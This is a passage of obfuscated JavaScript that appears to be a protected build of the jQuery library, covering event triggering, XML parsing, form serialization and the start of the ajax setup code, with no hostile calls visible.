[_0x55abbd(0xee5)]===_0x55abbd(0xc77)?_0x34395c['preventDefault']():_0x5593e7[_0x55abbd(0x543)](_0x4e0967)));else{var _0x1b8ed7=_0x55abbd(0xcfa)[_0x55abbd(0x15f)]('|'),_0x384187=0x0;while(!![]){switch(_0x1b8ed7[_0x384187++]){case'0':_0x341b2e=0x0;continue;case'1':_0x48d4f4=_0x5c842f[_0x55abbd(0x6ee)]('id');continue;case'2':while(_0xbe363e=_0x3242cb[_0x37e4c7++]){_0x351b8f=_0x1adde9[_0x55abbd(0x6ee)]('id');if(_0x2a10b1&&_0x1fb7f8[_0x55abbd(0xaab)](_0x39a80e[_0x55abbd(0xcca)],_0x120fab))return[_0x2d8978];}continue;case'3':_0x18de52=_0x35f9e5[_0x55abbd(0xa23)](_0x2829c0);continue;case'4':if(_0x240344&&_0x1fb7f8[_0x55abbd(0xd40)](_0x719308[_0x55abbd(0xcca)],_0x22070e))return[_0x53470d];continue;}break;}}}_0x34395c[_0x55abbd(0x5d4)]=_0x47ca9b;if(!_0x431f9f&&!_0x34395c[_0x55abbd(0x123)]()){if((!_0x4fe34e[_0x55abbd(0xd80)]||_0x2f334e[_0x55abbd(0xe68)](_0x4fe34e['_default'][_0x55abbd(0x794)](_0x2675c6[_0x55abbd(0x93b)](),_0x2d8187),![]))&&_0x2f334e[_0x55abbd(0xf32)](_0x1d4795,_0xf8a4c7)){if(_0x2f334e[_0x55abbd(0x27c)]===_0x2f334e[_0x55abbd(0x737)])_0xaf727a[_0x55abbd(0xf52)]--,!_0x5196c1[_0x55abbd(0x3e6)](_0x193a28,'fx')[_0x55abbd(0x85d)]&&_0x292eb4[_0x55abbd(0x374)][_0x55abbd(0x105a)]();else{if(_0x96433a&&_0x575126(_0xf8a4c7[_0x47ca9b])&&!_0x2f334e['eiRrJ'](_0x4693e3,_0xf8a4c7)){if(_0x2f334e[_0x55abbd(0x9b0)]==='svOMP')return this[_0x55abbd(0xa75)](_0x1f7b8e)[_0x55abbd(0x24f)](_0x55abbd(0x693),0x0)[_0x55abbd(0xc17)]()[_0x55abbd(0xe77)]()[_0x55abbd(0x48f)]({'opacity':_0x5dec97},_0x314438,_0x1f14f3,_0x3f241d);else{_0xccd3bc=_0xf8a4c7[_0x96433a];if(_0xccd3bc){if(_0x55abbd(0x1d5)===_0x2f334e[_0x55abbd(0xfa5)]){var _0x1f921f={'IKdHq':function(_0x2e4aa7,_0x1f8615){var _0x3aae68=_0x55abbd;return _0x1fb7f8[_0x3aae68(0xe0d)](_0x2e4aa7,_0x1f8615);}};return _0x5732fe[_0x55abbd(0xf1e)](arguments,function(_0x2339ef,_0x5611d8){var _0x19c4ff=_0x55abbd,_0x52ad47;while((_0x52ad47=_0x635bad['inArray'](_0x5611d8,_0x1a1fb7,_0x52ad47))>-0x1){_0x35fb05[_0x19c4ff(0xc6e)](_0x52ad47,0x1),_0x1f921f[_0x19c4ff(0xbd8)](_0x52ad47,_0x26ee05)&&_0x262863--;}}),this;}else _0xf8a4c7[_0x96433a]=null;}_0x2f3935[_0x55abbd(0x8a2)][_0x55abbd(0xe3a)]=_0x47ca9b,_0x34395c[_0x55abbd(0x256)]()&&(_0x55abbd(0xa02)!==_0x2f334e[_0x55abbd(0x21f)]?_0x443723=_0x3cea85[_0x55abbd(0x7ca)]:_0x427bac[_0x55abbd(0xab1)](_0x47ca9b,_0xbf0c47)),_0xf8a4c7[_0x47ca9b](),_0x34395c[_0x55abbd(0x256)]()&&_0x427bac[_0x55abbd(0x956)](_0x47ca9b,_0xbf0c47),_0x2f3935[_0x55abbd(0x8a2)][_0x55abbd(0xe3a)]=undefined,_0xccd3bc&&(_0x2f334e[_0x55abbd(0xa7a)]===_0x2f334e[_0x55abbd(0x155)]?_0x100aac[_0x55abbd(0x75d)](_0x2f334e[_0x55abbd(0xc56)],_0x2e2848):_0xf8a4c7[_0x96433a]=_0xccd3bc);}}}}}return _0x34395c[_0x55abbd(0xd84)];},'simulate':function(_0x416c46,_0x4b710c,_0xb2bc0d){var _0x5e0758=_0x51ed1c,_0x5986e0=_0x2f3935[_0x5e0758(0xefa)](new _0x2f3935[(_0x5e0758(0xac7))](),_0xb2bc0d,{'type':_0x416c46,'isSimulated':!![]});_0x2f3935['event']['trigger'](_0x5986e0,null,_0x4b710c);}}),_0x2f3935['fn'][_0x51ed1c(0xefa)]({'trigger':function(_0x202726,_0x200d83){var _0x2f03f8=_0x51ed1c,_0x509521={'akEMd':function(_0x16b97e,_0x418a61,_0x22a833){return _0x2f334e['UxBqu'](_0x16b97e,_0x418a61,_0x22a833);},'joNLc':function(_0x2636f4,_0x58fe4f){var _0x408f7f=_0x3548;return _0x2f334e[_0x408f7f(0x384)](_0x2636f4,_0x58fe4f);},'axOlz':_0x2f334e[_0x2f03f8(0x38b)],'UjMga':_0x2f03f8(0x1006)};return this[_0x2f03f8(0xf1e)](function(){var _0x3d1a4c=_0x2f03f8,_0x3fba66={'ZeyGC':function(_0x4a0e35,_0x425bde,_0x35ac70){var _0x59aa5c=_0x3548;return _0x509521[_0x59aa5c(0x193)](_0x4a0e35,_0x425bde,_0x35ac70);}};if(_0x509521[_0x3d1a4c(0x782)](_0x509521[_0x3d1a4c(0x396)],_0x509521[_0x3d1a4c(0xa76)]))_0x2f3935[_0x3d1a4c(0x8a2)][_0x3d1a4c(0x102e)](_0x202726,_0x200d83,this);else return(_0x55e9ec[_0x3d1a4c(0xb4d)]||_0x380cbc)!=_0x2517eb&&_0x244856(_0x46c059),_0x3fba66[_0x3d1a4c(0xc64)](_0xe89497,_0xf19098,_0x358132);});},'triggerHandler':function(_0x3bed5f,_0x46485a){var _0x48bf11=_0x51ed1c;if(_0x2f334e['AQydS']===_0x2f334e[_0x48bf11(0xe93)])_0xb21a2f['set'](this,_0xb1716c,{'value':_0x5783f2[_0x48bf11(0x8a2)][_0x48bf11(0x102e)](_0x1b5817[_0x48bf11(0xefa)](_0x1e5147[0x0],_0x3dbb43['Event'][_0x48bf11(0xab2)]),_0x1889f1['slice'](0x1),this)}),_0xecc9f8['stopImmediatePropagation']();else{var _0x3edb0c=this[0x0];if(_0x3edb0c)return _0x2f3935[_0x48bf11(0x8a2)][_0x48bf11(0x102e)](_0x3bed5f,_0x46485a,_0x3edb0c,!![]);}}});!_0x134fe3[_0x51ed1c(0xbd7)]&&(_0x2f334e['jFdKl'](_0x2f334e[_0x51ed1c(0x12e)],_0x2f334e[_0x51ed1c(0xdec)])?_0x4d369a['remove'](_0x29d1dd,_0x2f334e[_0x51ed1c(0x502)]):_0x2f3935[_0x51ed1c(0xf1e)]({'focus':_0x2f334e[_0x51ed1c(0xcd8)],'blur':_0x2f334e[_0x51ed1c(0x99d)]},function(_0x28a7cd,_0xc87fb4){var _0x43e3e3=_0x51ed1c,_0x1d213d={'AjrVa':_0x2f334e[_0x43e3e3(0xe44)],'YEbtz':function(_0x138d52,_0x11c520){return _0x138d52+_0x11c520;},'fUlIS':function(_0x2ad82a,_0xab52e6){var _0x303f92=_0x43e3e3;return _0x2f334e[_0x303f92(0x2a8)](_0x2ad82a,_0xab52e6);}},_0x324a25=function(_0x2750ce){var _0x2f75a0=_0x43e3e3;_0x2f3935[_0x2f75a0(0x8a2)]['simulate'](_0xc87fb4,_0x2750ce[_0x2f75a0(0x477)],_0x2f3935['event'][_0x2f75a0(0x3e7)](_0x2750ce));};_0x2f3935['event'][_0x43e3e3(0xe22)][_0xc87fb4]={'setup':function(){var _0x47e846=_0x43e3e3;if(_0x47e846(0x9f3)!==_0x1d213d[_0x47e846(0x4d8)]){var _0x31a46b=this[_0x47e846(0xb4d)]||this[_0x47e846(0x9c3)]||this,_0x47cd6a=_0x34f3fd[_0x47e846(0xf57)](_0x31a46b,_0xc87fb4);!_0x47cd6a&&_0x31a46b[_0x47e846(0xab1)](_0x28a7cd,_0x324a25,!![]),_0x34f3fd[_0x47e846(0xf57)](_0x31a46b,_0xc87fb4,_0x1d213d[_0x47e846(0xf03)](_0x1d213d[_0x47e846(0x29e)](_0x47cd6a,0x0),0x1));}else return;},'teardown':function(){var _0x37cf06=_0x43e3e3,_0x5af0c0=this[_0x37cf06(0xb4d)]||this[_0x37cf06(0x9c3)]||this,_0x5b82be=_0x2f334e[_0x37cf06(0xe6b)](_0x34f3fd[_0x37cf06(0xf57)](_0x5af0c0,_0xc87fb4),0x1);!_0x5b82be?(_0x5af0c0['removeEventListener'](_0x28a7cd,_0x324a25,!![]),_0x34f3fd[_0x37cf06(0x2b4)](_0x5af0c0,_0xc87fb4)):_0x34f3fd[_0x37cf06(0xf57)](_0x5af0c0,_0xc87fb4,_0x5b82be);}};}));var _0x24c902=_0x3693fe['location'],_0x5a1c38={'guid':Date[_0x51ed1c(0xa3a)]()},_0x1c628c=/\?/;_0x2f3935[_0x51ed1c(0xced)]=function(_0xdb9af5){var _0x326498=_0x51ed1c,_0x245e46={'CQreH':function(_0x3336b9,_0x1294b6){var _0x395a20=_0x3548;return _0x2f334e[_0x395a20(0xfc)](_0x3336b9,_0x1294b6);},'GOrvU':_0x2f334e[_0x326498(0x999)]};if(_0x2f334e[_0x326498(0x730)](_0x2f334e[_0x326498(0x1148)],_0x2f334e['QPwLm'])){var _0x477025={'nEfqS':function(_0xfb6ab0,_0x2e9e96){var _0x11df60=_0x326498;return _0x245e46[_0x11df60(0xf0d)](_0xfb6ab0,_0x2e9e96);},'nWbDU':function(_0x492b9d,_0xc7165){return _0x492b9d||_0xc7165;}};_0x1e4a37[_0x43124f]=function(_0x1b6b21,_0x32a873,_0x25331f,_0x4e668a){var _0x56ca41=_0x326498;return _0x477025['nEfqS'](_0x56faa0,_0x32a873)&&(_0x4e668a=_0x477025[_0x56ca41(0x296)](_0x4e668a,_0x25331f),_0x25331f=_0x32a873,_0x32a873=_0x4ba209),_0xfb00c7[_0x56ca41(0x6bb)](_0x5c4a75['extend']({'url':_0x1b6b21,'type':_0x4e5c03,'dataType':_0x4e668a,'data':_0x32a873,'success':_0x25331f},_0x1ec255[_0x56ca41(0x80e)](_0x1b6b21)&&_0x1b6b21));};}else{var _0x186bae;if(!_0xdb9af5||typeof _0xdb9af5!==_0x2f334e[_0x326498(0x936)])return _0x2f334e[_0x326498(0x5df)](_0x2f334e[_0x326498(0x708)],_0x2f334e['yPNgM'])?null:(!_0xf2613f&&_0x4cf185[_0x326498(0x699)](_0x36d1a4+_0x245e46[_0x326498(0x689)]),_0x188abc[0x0]);try{_0x186bae=new _0x3693fe['DOMParser']()[_0x326498(0xb55)](_0xdb9af5,_0x2f334e['ONWKR']);}catch(_0x478d95){_0x186bae=undefined;}return(!_0x186bae||_0x186bae[_0x326498(0x116a)](_0x2f334e['ayrEc'])['length'])&&(_0x2f334e[_0x326498(0xb57)](_0x2f334e[_0x326498(0xc7a)],_0x2f334e[_0x326498(0xc7a)])?_0x3bc603=_0x2bb2d3(_0x3ee4d0):_0x2f3935[_0x326498(0x699)](_0x2f334e[_0x326498(0xc40)](_0x2f334e[_0x326498(0x771)],_0xdb9af5))),_0x186bae;}};var _0x345be8=/\[\]$/,_0x48503a=/\r?\n/g,_0x4febf5=/^(?:submit|button|image|reset|file)$/i,_0x1e8a03=/^(?:input|select|textarea|keygen)/i;function _0x2a78e8(_0x1d50fd,_0x5d4f59,_0x4ccab1,_0x15e999){var _0x5b88b7=_0x51ed1c,_0x198060={'ppLMt':function(_0x43f611,_0x3ff26c,_0x146567){var _0xd93a93=_0x3548;return _0x2f334e[_0xd93a93(0x895)](_0x43f611,_0x3ff26c,_0x146567);},'AjVaL':function(_0xf23fb3,_0x22f97b,_0x12d1ef,_0x12e699,_0x1d869a){return _0x2f334e['pduqy'](_0xf23fb3,_0x22f97b,_0x12d1ef,_0x12e699,_0x1d869a);},'cwltR':function(_0x18e6bb,_0x156b60){return _0x2f334e['jQfay'](_0x18e6bb,_0x156b60);},'pquDB':function(_0xaef27f,_0x1f51e1){return _0xaef27f===_0x1f51e1;},'hGcEI':_0x2f334e[_0x5b88b7(0x91b)]};if(_0x2f334e[_0x5b88b7(0x97a)](_0x2f334e[_0x5b88b7(0xab8)],_0x5b88b7(0x80f)))return _0x339ee2;else{var _0x131d06;if(Array[_0x5b88b7(0x5db)](_0x5d4f59))_0x2f3935[_0x5b88b7(0xf1e)](_0x5d4f59,function(_0x4d3644,_0x3665fd){var _0x20293e=_0x5b88b7;_0x4ccab1||_0x345be8[_0x20293e(0x1101)](_0x1d50fd)?_0x198060['ppLMt'](_0x15e999,_0x1d50fd,_0x3665fd):_0x198060[_0x20293e(0xb9a)](_0x2a78e8,_0x198060['cwltR'](_0x1d50fd,'[')+(_0x198060['pquDB'](typeof _0x3665fd,_0x198060[_0x20293e(0x7b4)])&&_0x3665fd!=null?_0x4d3644:'')+']',_0x3665fd,_0x4ccab1,_0x15e999);});else{if(!_0x4ccab1&&_0x2f334e[_0x5b88b7(0x159)](_0x2f334e[_0x5b88b7(0x437)](_0x431cfb,_0x5d4f59),_0x2f334e[_0x5b88b7(0x91b)]))for(_0x131d06 in _0x5d4f59){_0x2f334e['dhhnS'](_0x2a78e8,_0x2f334e[_0x5b88b7(0xe05)](_0x2f334e['BqIwe'](_0x1d50fd+'[',_0x131d06),']'),_0x5d4f59[_0x131d06],_0x4ccab1,_0x15e999);}else _0x15e999(_0x1d50fd,_0x5d4f59);}}}_0x2f3935[_0x51ed1c(0xe6c)]=function(_0x2fb9bd,_0x19d86c){var _0x15c7dc=_0x51ed1c,_0x4e3eb8={'yUUSU':function(_0x174dcf){return _0x174dcf();},'RNbmU':function(_0x2bc8bb,_0x3df6a2){return _0x2f334e['HvGfW'](_0x2bc8bb,_0x3df6a2);},'wVlFM':function(_0x278efd,_0x462251){return _0x278efd+_0x462251;},'WVBtC':function(_0x10591c,_0x427bcf){return _0x2f334e['dGlEB'](_0x10591c,_0x427bcf);},'cElfT':function(_0x54b138,_0x3a7401){var _0x3c363f=_0x3548;return _0x2f334e[_0x3c363f(0x40a)](_0x54b138,_0x3a7401);},'kwPuB':_0x2f334e[_0x15c7dc(0x470)],'ZDZPF':_0x15c7dc(0xb6b),'mtOVg':function(_0xbf6c53,_0x3b5ecd,_0x275076){return _0x2f334e['VdPMt'](_0xbf6c53,_0x3b5ecd,_0x275076);}},_0x18c1cb,_0xa05cda=[],_0x291aa4=function(_0x1cba39,_0x24c567){var _0x267071=_0x15c7dc,_0x3f7d3b=_0x575126(_0x24c567)?_0x4e3eb8[_0x267071(0x10d5)](_0x24c567):_0x24c567;_0xa05cda[_0xa05cda[_0x267071(0x85d)]]=_0x4e3eb8[_0x267071(0x74d)](_0x4e3eb8[_0x267071(0xd4d)](encodeURIComponent(_0x1cba39),'='),_0x4e3eb8[_0x267071(0xc84)](encodeURIComponent,_0x4e3eb8[_0x267071(0x1a8)](_0x3f7d3b,null)?'':_0x3f7d3b));};if(_0x2f334e[_0x15c7dc(0xfa7)](_0x2fb9bd,null))return _0x2f334e['umdoZ'](_0x2f334e[_0x15c7dc(0x3a6)],_0x2f334e['nYVYR'])?_0x532d3a:'';if(Array[_0x15c7dc(0x5db)](_0x2fb9bd)||_0x2fb9bd[_0x15c7dc(0x22d)]&&!_0x2f3935[_0x15c7dc(0x80e)](_0x2fb9bd))_0x2f3935[_0x15c7dc(0xf1e)](_0x2fb9bd,function(){var _0x58da97=_0x15c7dc;if(_0x4e3eb8[_0x58da97(0xf27)]===_0x4e3eb8[_0x58da97(0xc59)])return _0x39a93e;else _0x4e3eb8[_0x58da97(0xdf7)](_0x291aa4,this['name'],this[_0x58da97(0xcca)]);});else for(_0x18c1cb in _0x2fb9bd){_0x2f334e[_0x15c7dc(0x738)](_0x2a78e8,_0x18c1cb,_0x2fb9bd[_0x18c1cb],_0x19d86c,_0x291aa4);}return _0xa05cda['join']('&');},_0x2f3935['fn']['extend']({'serialize':function(){var _0x87ecb7=_0x51ed1c;return _0x2f3935[_0x87ecb7(0xe6c)](this['serializeArray']());},'serializeArray':function(){var _0x38769d=_0x51ed1c,_0x2a4183={'uetKg':function(_0x1ebab2,_0x49b3f6){var _0xa57d71=_0x3548;return _0x2f334e[_0xa57d71(0x9b9)](_0x1ebab2,_0x49b3f6);},'TrQWD':function(_0x58296d,_0x13f03d){return _0x2f334e['cjLWi'](_0x58296d,_0x13f03d);},'gqmLJ':function(_0x31f82e,_0x555018){var _0x91dc9a=_0x3548;return _0x2f334e[_0x91dc9a(0xf7a)](_0x31f82e,_0x555018);},'wvOjP':_0x2f334e[_0x38769d(0xc67)],'XJtif':function(_0x5f3b8a,_0x786aad){var _0x29babe=_0x38769d;return _0x2f334e[_0x29babe(0xead)](_0x5f3b8a,_0x786aad);},'ERyAi':'cZwhE','yURro':_0x2f334e[_0x38769d(0xa10)]};return this[_0x38769d(0x586)](function(){var _0xd0543=_0x38769d,_0x205ac3={'BscgB':function(_0x147af7,_0x612341){return _0x2a4183['uetKg'](_0x147af7,_0x612341);},'qauiF':function(_0x226822,_0x5abe27){return _0x2a4183['TrQWD'](_0x226822,_0x5abe27);}};if(_0x2a4183[_0xd0543(0xe9f)](_0xd0543(0xe25),_0xd0543(0xe25))){var _0x5582b0=_0x2f3935['prop'](this,_0x2a4183[_0xd0543(0x106b)]);return _0x5582b0?_0x2f3935['makeArray'](_0x5582b0):this;}else{_0x5c8002=_0x112ac5[_0x265f09];if((_0x25bdc2[_0xd0543(0x20e)]||_0x205ac3[_0xd0543(0x1f0)](_0x3cda68,_0x6dfd0d))&&!_0x517aef[_0xd0543(0x755)]&&(!_0x30d3f4[_0xd0543(0x7ca)][_0xd0543(0x755)]||!_0x536bb0(_0x21e283[_0xd0543(0x7ca)],_0xd0543(0x8a8)))){_0x6f5a68=_0x205ac3[_0xd0543(0xd4c)](_0x3672c7,_0x31f225)['val']();if(_0x1c1193)return _0x37ac18;_0x30f45c[_0xd0543(0x543)](_0x577576);}}})[_0x38769d(0xa75)](function(){var _0x46a444=_0x38769d;if(_0x2a4183['XJtif'](_0x2a4183['ERyAi'],_0x2a4183[_0x46a444(0xec8)]))_0x2af38b[_0x46a444(0x8a2)]['add'](this,_0x2af4ae,_0x57b41a,_0x4714fa,_0x3d0461);else{var _0x337470=this[_0x46a444(0x5d4)];return this[_0x46a444(0x74c)]&&!_0x2f3935(this)['is'](_0x2a4183['yURro'])&&_0x1e8a03[_0x46a444(0x1101)](this[_0x46a444(0x5a6)])&&!_0x4febf5[_0x46a444(0x1101)](_0x337470)&&(this[_0x46a444(0x616)]||!_0xbae1b9[_0x46a444(0x1101)](_0x337470));}})[_0x38769d(0x586)](function(_0x4a5865,_0x3621df){var _0x519e9e=_0x38769d,_0x403a85={'FDLCM':function(_0x58e0e3,_0x4b0770){var _0x1b5779=_0x3548;return _0x2f334e[_0x1b5779(0x340)](_0x58e0e3,_0x4b0770);},'HJYUO':_0x519e9e(0xc3c),'xRrFb':_0x519e9e(0x462),'DBeEQ':'client','QaFfY':_0x519e9e(0xb26)};if(_0x2f334e[_0x519e9e(0xd5b)]===_0x2f334e[_0x519e9e(0xd5b)]){var _0x6a26a5=_0x2f3935(this)[_0x519e9e(0x230)]();if(_0x2f334e['NsCve'](_0x6a26a5,null)){if(_0x2f334e[_0x519e9e(0x1a7)](_0x2f334e['Oslxf'],_0x2f334e[_0x519e9e(0x5fa)]))return null;else _0x45f998=_0x3d20f7[0x0],_0xc4d3d1[_0x519e9e(0x8ee)](_0x4c1d09[0x1]);}if(Array[_0x519e9e(0x5db)](_0x6a26a5))return _0x2f3935['map'](_0x6a26a5,function(_0x15701a){var _0x5a56ff=_0x519e9e;return _0x403a85[_0x5a56ff(0x1158)]!==_0x403a85[_0x5a56ff(0x1158)]?(_0x5626d0=_0x15afc5[_0x5a56ff(0x560)],_0x4c8f59[_0x5a56ff(0x4dd)](_0x29b51e['body'][_0x403a85[_0x5a56ff(0xf97)](_0x403a85[_0x5a56ff(0xdef)],_0x14df18)],_0x465f4a[_0x403a85[_0x5a56ff(0xf97)](_0x403a85['HJYUO'],_0x18a297)],_0x410959[_0x5a56ff(0x516)][_0x403a85['FDLCM'](_0x403a85['xRrFb'],_0xa8091a)],_0x3e3e67[_0x403a85[_0x5a56ff(0xaf8)]+_0x225947],_0x55fec5[_0x403a85[_0x5a56ff(0xf97)](_0x403a85['DBeEQ'],_0x239ddf)])):{'name':_0x3621df[_0x5a56ff(0x74c)],'value':_0x15701a[_0x5a56ff(0x535)](_0x48503a,'\x0d\x0a')};});return{'name':_0x3621df['name'],'value':_0x6a26a5[_0x519e9e(0x535)](_0x48503a,'\x0d\x0a')};}else(_0x4f2638=_0x15df8b[_0x168563][_0x519e9e(0x112d)](_0x192f28))&&(!_0x46767c[_0x223305]||(_0x43a39c=_0x4bc765[_0x4de74a](_0x188148)))&&(_0x845f92=_0x394846[_0x519e9e(0x5c1)](),_0x5315f2[_0x519e9e(0x543)]({'value':_0x468c48,'type':_0x8d6e12,'matches':_0x20c9eb}),_0x242cc7=_0x55713b['slice'](_0x322c8a[_0x519e9e(0x85d)]));})[_0x38769d(0x6d1)]();}});var _0x41c6b3=/%20/g,_0x24ed0c=/#.*$/,_0x4dc82c=/([?&])_=[^&]*/,_0x488689=/^(.*?):[ \t]*([^\r\n]*)$/mg,_0x50f7e0=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,_0x80f630=/^(?:GET|HEAD)$/,_0x38f9fc=/^\/\//,_0x207ba1={},_0x218946={},_0x4f9814='*/'[_0x51ed1c(0xf8)]('*'),_0x572198=_0x7a05d1[_0x51ed1c(0x5ad)]('a');_0x572198['href']=_0x24c902[_0x51ed1c(0x9ed)];function _0x4c2743(_0x331477){var _0x1bb3fd=_0x51ed1c,_0xbf58a9={'Iqrdt':function(_0x46501c,_0x3007a1){return _0x46501c===_0x3007a1;},'vAKFu':_0x1bb3fd(0x5ca),'IVHRk':function(_0x296191,_0x532b63){return _0x2f334e['IotiY'](_0x296191,_0x532b63);},'IbRqY':function(_0x4cfd57,_0x3dcacc){return _0x4cfd57!==_0x3dcacc;},'npGXf':_0x2f334e[_0x1bb3fd(0xb1e)]};if(_0x2f334e[_0x1bb3fd(0xbb9)](_0x2f334e[_0x1bb3fd(0x580)],_0x2f334e['PeMfW'])){var _0x2b7e1a={'JdRSY':_0x1bb3fd(0x99e)};_0x2f334e[_0x1bb3fd(0x850)](_0x5982e4,function(_0x3542a8){var _0x56abca=_0x1bb3fd;_0x1ed597[_0x56abca(0x182)]=_0xf8387f[_0x56abca(0xbf7)](_0x3542a8,'*'),_0x19e391[_0x56abca(0xbf7)](_0x3542a8,_0x2b7e1a[_0x56abca(0x7c6)]),_0x52f8c9[_0x56abca(0x543)]('!=',_0x4601ea);});}else return function(_0x9bcf8a,_0x59ca0f){var _0x585be9=_0x1bb3fd,_0x489613={'IOpYp':_0xbf58a9['vAKFu']};if(_0x585be9(0x1de)!=='GdZOx'){_0xbf58a9['IVHRk'](typeof _0x9bcf8a,_0xbf58a9[_0x585be9(0x4f7)])&&(_0xbf58a9[_0x585be9(0x788)](_0xbf58a9[_0x585be9(0x68b)],_0xbf58a9[_0x585be9(0x68b)])?typeof _0x4f681c===_0x489613[_0x585be9(0x12f)]?(_0x1dff32=_0x15b556,_0x174012=_0x43702f):(_0x3e8312=_0x2f24d3,_0x1af223=_0xafeeab,_0x543aa5=_0x56db40):(_0x59ca0f=_0x9bcf8a,_0x9bcf8a='*'));var _0x5ac4c2,_0x58d607=0x0,_0x1d1fca=_0x9bcf8a[_0x585be9(0xfe1)]()[_0x585be9(0x459)](_0x537891)||[];if(_0x575126(_0x59ca0f))while(_0x5ac4c2=_0x1d1fca[_0x58d607++]){_0xbf58a9[_0x585be9(0xd57)](_0x5ac4c2[0x0],'+')?(_0x5ac4c2=_0x5ac4c2[_0x585be9(0x637)](0x1)||'*',(_0x331477[_0x5ac4c2]=_0x331477[_0x5ac4c2]||[])[_0x585be9(0x8ee)](_0x59ca0f)):(_0x331477[_0x5ac4c2]=_0x331477[_0x5ac4c2]||[])[_0x585be9(0x543)](_0x59ca0f);}}else(!_0x1387ff[_0x585be9(0x10dd)]||_0xbf58a9['Iqrdt'](_0x52b81d[_0x585be9(0x10dd)]['call'](_0x561d7e,_0x23954d,_0x3ad019[_0x585be9(0x828)]),![]))&&_0x541732[_0x585be9(0x3a2)](_0x307785,_0x448f0d,_0x485501[_0x585be9(0x828)]),delete _0x137b8e[_0x31ddbb];};}function _0x12976b(_0x5e6fb6,_0x2da6cd,_0x3e1f89,_0x598024){var _0x543459=_0x51ed1c,_0x182661={'JmYxM':function(_0x1c6c0f,_0x2abb1c){return _0x1c6c0f<_0x2abb1c;},'sxYMR':function(_0x3a7d9b,_0x55222e,_0xa767de,_0x476bd4){var _0x57a02f=_0x3548;return _0x2f334e[_0x57a02f(0x53a)](_0x3a7d9b,_0x55222e,_0xa767de,_0x476bd4);},'tGhaX':function(_0xfb732c,_0x350e83){var _0x223aba=_0x3548;return _0x2f334e[_0x223aba(0x43d)](_0xfb732c,_0x350e83);}};if(_0x2f334e['dEUpn'](_0x543459(0x6d7),_0x543459(0x23f))){var _0x291e9f={},_0x252c2d=_0x5e6fb6===_0x218946;function _0x3eb96a(_0xe42188){var _0x175f64=_0x543459,_0x563114={'XJLcP':function(_0x4277e2,_0x7a58d7){return _0x182661['JmYxM'](_0x4277e2,_0x7a58d7);},'KVWzp':function(_0x591788,_0x4dfe3a,_0x4ac09c,_0x4ccd11){var _0x529ca9=_0x3548;return _0x182661[_0x529ca9(0x48a)](_0x591788,_0x4dfe3a,_0x4ac09c,_0x4ccd11);},'RXhpZ':function(_0x46145b,_0x51983e,_0x1cc484,_0x502e92){return _0x46145b(_0x51983e,_0x1cc484,_0x502e92);},'OmmkE':_0x175f64(0x5ca),'deAno':function(_0x4c1e81,_0x224f39){var _0x37cec1=_0x175f64;return _0x182661[_0x37cec1(0x229)](_0x4c1e81,_0x224f39);},'DQuOw':_0x175f64(0x50a),'DuWjF':'YDGeh'},_0x4e2552;return _0x291e9f[_0xe42188]=!![],_0x2f3935[_0x175f64(0xf1e)](_0x5e6fb6[_0xe42188]||[],function(_0x19482c,_0x395a3d){var _0x20de4f=_0x175f64,_0x256085={'LwjkW':function(_0x5b4006,_0x40db84){var _0x590ed5=_0x3548;return _0x563114[_0x590ed5(0x10fc)](_0x5b4006,_0x40db84);},'vYDvb':function(_0x596b5e,_0x2d5235,_0x12645e,_0xe028e4){var _0x29dea7=_0x3548;return _0x563114[_0x29dea7(0x158)](_0x596b5e,_0x2d5235,_0x12645e,_0xe028e4);}},_0x1e41c5=_0x563114['RXhpZ'](_0x395a3d,_0x2da6cd,_0x3e1f89,_0x598024);if(typeof _0x1e41c5===_0x563114[_0x20de4f(0xc96)]&&!_0x252c2d&&!_0x291e9f[_0x1e41c5])return _0x2da6cd[_0x20de4f(0xe17)][_0x20de4f(0x8ee)](_0x1e41c5),_0x3eb96a(_0x1e41c5),![];else{if(_0x252c2d){if(_0x563114[_0x20de4f(0x16d)](_0x563114[_0x20de4f(0xf7)],_0x563114['DuWjF']))for(;_0x256085[_0x20de4f(0x673)](_0x1d250f,_0x4edb1e);_0x1babaf++){_0x256085['vYDvb'](_0x8e150d,_0x18993c[_0x5380fc],_0x2e5849,_0x5e8e7e?_0xe6095a:_0xfd4780['call'](_0x5f4638[_0x156509],_0x4cdbf9,_0x32b8ec(_0x3951d2[_0x5ea649],_0x53aed0)));}else return!(_0x4e2552=_0x1e41c5);}}}),_0x4e2552;}return _0x2f334e[_0x543459(0x2b5)](_0x3eb96a,_0x2da6cd[_0x543459(0xe17)][0x0])||!_0x291e9f['*']&&_0x2f334e[_0x543459(0x463)](_0x3eb96a,'*');}else _0x2f334e[_0x543459(0xb5c)](_0x4423a5[_0x543459(0x8e7)],_0x3e5cb0['fx'][_0x543459(0xfda)])?_0x2d03da[_0x543459(0x8e7)]=_0xd46753['fx'][_0x543459(0xfda)][_0xa2bfae[_0x543459(0x8e7)]]:_0x4db960[_0x543459(0x8e7)]=_0x3c72a4['fx'][_0x543459(0xfda)][_0x543459(0xd80)];}function _0x4cc00e(_0x43311d,_0x2b69a2){var _0x2e1ddf=_0x51ed1c;if(_0x2f334e[_0x2e1ddf(0xca7)](_0x2f334e[_0x2e1ddf(0xb76)],_0x2e1ddf(0xe6f)))_0x44cf3c[_0x2e1ddf(0x1101)](_0x455396[_0x2e1ddf(0x5d4)]||'')&&_0xae3d8e[_0x2e1ddf(0x543)](_0x54cfff);else{var _0x12ea3e,_0x38ff92,_0x2ca927=_0x2f3935[_0x2e1ddf(0x4bb)][_0x2e1ddf(0x197)]||{};for(_0x12ea3e in _0x2b69a2){_0x2f334e[_0x2e1ddf(0x500)](_0x2b69a2[_0x12ea3e],undefined)&&((_0x2ca927[_0x12ea3e]?_0x43311d:_0x38ff92||(_0x38ff92={}))[_0x12ea3e]=_0x2b69a2[_0x12ea3e]);}return _0x38ff92&&(_0x2f334e[_0x2e1ddf(0x9b5)]===_0x2f334e[_0x2e1ddf(0xd51)]?(_0x4b2069[_0x2e1ddf(0xc6e)](_0x5138b3,0x1),_0x31f65a[_0x2e1ddf(0x7e2)]&&_0x38237b[_0x2e1ddf(0xf16)]--,_0x599e36[_0x2e1ddf(0x2b4)]&&_0x12afb7['remove']['call'](_0x29eeec,_0x272557)):_0x2f3935['extend'](!![],_0x43311d,_0x38ff92)),_0x43311d;}}function _0x136a11(_0x369ccf,_0x57b521,_0x19fb83){var _0x1a45bb=_0x51ed1c,_0x22621e={'zcMBV':function(_0x5abd5e,_0x2fb068){var _0x4dce26=_0x3548;return _0x2f334e[_0x4dce26(0x7a9)](_0x5abd5e,_0x2fb068);},'cibSp':function(_0x377956,_0x541fcf){return 